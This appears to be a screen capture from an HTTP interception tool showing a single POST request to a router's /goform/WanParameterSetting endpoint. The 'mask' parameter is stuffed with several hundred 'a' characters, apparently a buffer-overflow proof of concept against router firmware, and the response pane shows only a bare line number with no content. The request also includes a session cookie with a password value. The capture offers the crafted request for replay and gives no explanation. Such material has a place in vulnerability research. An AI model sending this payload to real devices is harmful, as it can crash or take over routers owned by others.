 Send Cancel < | ▾ > | ▾ Targ
Request
Pretty Raw Hex \n ≡
1 POST /goform/WanParameterSetting HTTP/1.1
2 Host: 10.37.129.2:8081
3 Connection: keep-alive
4 Content-Length: 1077
5 Accept: */*
6 X-Requested-With: XMLHttpRequest
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://10.37.129.2:8081
9 Referer:
http://10.37.129.2:8081/system_led.html?random=0.7969342657337226&
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: bLanguage=cn; password=sou23f
13
14 wanType=1&adslUser=
10192.168.0.22255.255.255.0192.168.0.1114.114.114.1148.8.8.8wan1&
adslPwd=
10192.168.0.22255.255.255.0192.168.0.1114.114.114.1148.8.8.8wan1&
vpnServer=
10192.168.0.22255.255.255.0192.168.0.1114.114.114.1148.8.8.8wan1&
vpnUser=
10192.168.0.22255.255.255.0192.168.0.1114.114.114.1148.8.8.8wan1&
vpnPwd=
10192.168.0.22255.255.255.0192.168.0.1114.114.114.1148.8.8.8wan1&
vpnWanType=1&dnsAuto=0&staticIp=192.168.0.22&mask=
\naaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa&gateway=192.168.0.1&dns1=
114.114.114.114&dns2=8.8.8.8&module=wan1&downSpeedLimit=
Response
Pretty Raw Hex Render \n ≡
1